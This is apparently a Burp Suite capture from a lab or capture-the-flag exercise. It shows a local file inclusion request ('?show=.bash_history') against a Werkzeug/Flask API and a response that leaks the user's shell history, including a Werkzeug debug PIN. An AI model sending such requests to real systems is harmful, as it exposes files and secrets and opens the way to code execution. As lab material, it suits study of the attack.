 Request
Pretty Raw Hex \n
1 GET /api/v1/resources/books?show=.bash_history HTTP/1.1
2 Host: 10.10.118.77:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
local file inclusion
Response
Pretty Raw Hex Render
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 116
4 Access-Control-Allow-Origin: *
5 Server: Werkzeug/0.14.1 Python/3.6.9
6 Date: Wed, 06 Sep 2023 12:42:11 GMT
7
8 cd /home/sid
9 whoami
10 export WERKZEUG_DEBUG_PIN=123-321-135
11 echo $WERKZEUG_DEBUG_PIN
12 python3 /home/sid/api.py
13 ls
14 exit
15